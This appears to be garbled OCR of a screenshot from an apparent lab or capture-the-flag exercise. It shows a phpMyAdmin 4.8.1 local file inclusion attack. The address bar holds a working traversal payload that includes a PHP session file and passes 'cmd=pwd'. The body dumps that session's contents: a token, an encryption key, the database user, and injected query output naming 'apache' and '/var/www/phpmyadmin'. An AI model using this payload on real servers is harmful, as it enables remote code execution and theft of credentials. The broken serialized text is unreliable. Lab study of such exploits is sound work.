 datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../../../../../../../var/lib/php/session/sess_oe3ugns174gnbcpt24844h6cn1j1bpfq&cmd=pwd
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Server: localhost
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
PMA_token |s:16:"8DOxf\a~h6}>!?aJ";browser_access_time|a:1:{s:7:"default";i:1724243901;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritewo
{s:16:"server_1_votebox";a:16:{s:14:"mysql_cur_user";s:9:"votebox@%";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:8:"votebox_";s:30:"dbs_where_create_table_allowed";a:2:{i:0;s:7:"votebox
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:7:"votebox";i:5;s:10:"votebox
\_%";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is_grantuser";b:0;s:13:"is_createuser";b:0;s:12:"is_superuser";b:0;s:11:"binary_logs";a:0:{}s:18:"menu-levels-server";a:13:
{s:9:"databases";s:9:"Databases";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"Status";s:6:"rights";s:5:"Users";s:6:"export";s:6:"Export";s:6:"import";s:6:"Import";s:8:"settings";s:8:"Settings";s:6:"binlog";s:10:"Binary
log";s:11:"replication";s:11:"Replication";s:4:"vars";s:9:"Variables";s:7:"charset";s:8:"Charsets";s:7:"plugins";s:7:"Plugins";s:6:"engine";s:7:"Engines";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:3:
{s:15:"userprefs_mtime";i:1724243886;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1527216327;}s:13:"version_check";a:2:{s:8:"response";s:411:"{ "version": "5.2.1", "date": "2023-02-08", "releases": [ { "versio
">=7.2,<8.3", "mysql_versions": ">=5.5" }, { "version": "4.9.11", "date": "2023-02-08", "php_versions": ">=5.5,<8.0", "mysql_versions": ">=5.5" } ] }";s:9:"timestamp";i:1724243577;}}encryption_key|s:32:"5��"�.~�=���
{s:2:"db";a:1:{s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1724243901;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:2:{s:32:"
a:8:{s:3:"sql";s:35:"SELECT 'apache '";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}s:32:"55eb1768
{s:3:"sql";s:39:"SELECT '/var/www/phpmyadmin
'";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}}s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K"
{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}Import_message|a:2:{s:7:"message";N;s:11:"go_back_url";s:14:"server_sql.php";}is_multi_que
{i:0;a:3:{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"sqlquery";s:35:"SELECT 'apache '";}i:1;a:3:{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"sqlquery";s:39:"SELECT '/var/www/phpmyadmin '";}}errors|a:0:{}